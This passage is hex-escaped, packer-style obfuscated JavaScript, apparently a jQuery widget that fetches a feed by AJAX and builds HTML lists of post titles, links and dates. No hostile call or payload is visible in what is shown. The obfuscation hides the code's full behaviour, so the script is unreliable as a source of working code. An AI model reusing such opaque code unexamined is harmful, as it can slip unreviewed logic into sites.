b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x7